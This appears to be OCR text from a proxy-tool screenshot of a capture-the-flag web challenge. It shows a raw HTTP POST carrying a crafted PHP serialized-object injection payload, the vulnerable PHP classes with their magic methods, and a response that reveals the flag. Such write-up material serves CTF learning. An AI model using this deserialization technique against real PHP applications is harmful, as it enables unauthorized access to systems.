 美化 Raw Hex \n
1 POST /game.php HTTP/1.1
2 Host: eci-2ze51w201x5hvkdym4mx.cloudeci1.ichunqiu.com
3 Content-Length: 128
4 Cache-Control: max-age=0
5 Origin: http://eci-2ze51w201x5hvkdym4mx.cloudeci1.ichunqiu.com
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0
Safari/537.36 Edg/130.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
0 Referer: http://eci-2ze51w201x5hvkdym4mx.cloudeci1.ichunqiu.com/game.php
1 Accept-Encoding: gzip, deflate, br
2 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
3 Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1725451824,1725779298,1725878422; chkphone=
acWxNpxhQpDiAchhNuSnEqyiQuDIO0000; PHPSESSID=oenmsobq7mclqimb29f7fsvosm
4 Connection: close
5
6 password=
O:4:"root":2:{s:8:"username";O:4:"user":3:{s:8:"username";i:2024;s:8:"password";N;s:5:"value";N;}s:5:"value";R:
3;}81957
美化 Raw Hex 页面渲染
56 public $value;
57 public function __tostring(){
58 if($this->username=="guest"){
59 $value();
60 }
61 return $this->username;
62 }
63 public function __call($key,$value){
64 if($this->username==md5($GLOBALS["flag"])){
65 echo $GLOBALS["flag"];
66 }
67 }
68 }
69 class root{
70 public $username;
71 public $value;
72 public function __get($key){
73 if(strpos($this->username, "admin") == 0 && $this->value == "2024qwb"){
74 $this->value = $GLOBALS["flag"];
75 echo md5("hello:".$this->value);
76 }
77 }
78 }
79 class user{
80 public $username;
81 public $password;
82 public $value;
83 public function __invoke(){
84 $this->username=md5($GLOBALS["flag"]);
85 return $this->password->guess();
86 }
87 public function __destruct(){
88 if(strpos($this->username, "admin") == 0 ){
89 echo "hello".$this->username;
90 }
91 }
92 }
93 $user=unserialize(filter($_POST["password"]));
94 if(strpos($user->username, "admin") == 0 && $user->password == "2024qwb"){
95 echo "hello!";
96 }
97 3a43aaa15c37b0e8b79df5a36235f87dhelloflag=flag{29c531b4-afc1-413e-b4e2-39d7ac2fc08c}
98
24